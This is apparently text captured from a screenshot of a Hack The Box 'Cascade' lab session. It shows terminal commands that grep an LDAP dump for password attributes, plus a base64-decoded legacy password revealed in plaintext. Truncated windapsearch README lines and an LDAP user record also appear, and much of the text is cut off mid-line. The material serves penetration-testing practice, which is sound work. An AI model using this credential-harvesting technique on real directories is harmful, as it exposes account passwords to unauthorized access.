 └─$ ls
nmap.txt  note.txt  userfull.txt  windapsearch
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat userfull.txt|grep pwd
pwdLastSet: 0
pwdLastSet: 132230603002172876
pwdLastSet: 132247150854857364
pwdLastSet: 132230718862636251
pwdLastSet: 132233548311955855
pwdLastSet: 132230756844150124
pwdLastSet: 132233522678003963
pwdLastSet: 132233532260320793
pwdLastSet: 132233533933579732
pwdLastSet: 132233607021669462
pwdLastSet: 132234069391538655
pwdLastSet: 132234069729591249
pwdLastSet: 132234070231912131
pwdLastSet: 132234098399165604
pwdLastSet: 132235983818652005
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ cat userfull.txt|grep Pwd
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
cascadeLegacyPwd: clk0bjVldmE=
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
badPwdCount: 0
┌──(kali㉿kali)-[~/Desktop/HTB/Cascade]
└─$ echo clk0bjVldmE=|base64 -d
rY4n5eva
windapsear
windapsearch is a Pyth
LDAP queries. By defau
any valid domain accour
controller for any AD rela
You can always use a to
myself running different
queries. So this tool was
perform in an AD enviro
Requirements
windapsearch requires
$ git clone https:/
$ pip install pytho
$ ./windapsearch.py
The latest version is designed to be used with Python 3, but if you are stuck
windapsearch_py2.py script.
Usage
$ python windapsearch.py -h
usage: windapsearch.py [-h] [-d DOMAIN] [--dc-ip DC_IP] [-u USER
[-p PASSWORD] [--functionality] [-G] [-U]
File Edit Search View Document Help
note.txt
204 instanceType: 4
205 whenCreated: 20200109193126.0Z
206 whenChanged: 20200323112031.0Z
207 displayName: Ryan Thompson
208 uSNCreated: 24610
209 memberOf: CN=IT,OU=Groups,OU=UK,DC=cascad
210 uSNChanged: 295010
211 name: Ryan Thompson
212 objectGUID: LfpD6qngUkupEy9bFXBBjA==
213 userAccountControl: 66048
214 badPwdCount: 0
215 codePage: 0
216 countryCode: 0
217 badPasswordTime: 132247339091081169
218 lastLogoff: 0
219 lastLogon: 132247339125713230
220 pwdLastSet: 132230718862636251
221 primaryGroupID: 513
pwd
Match cas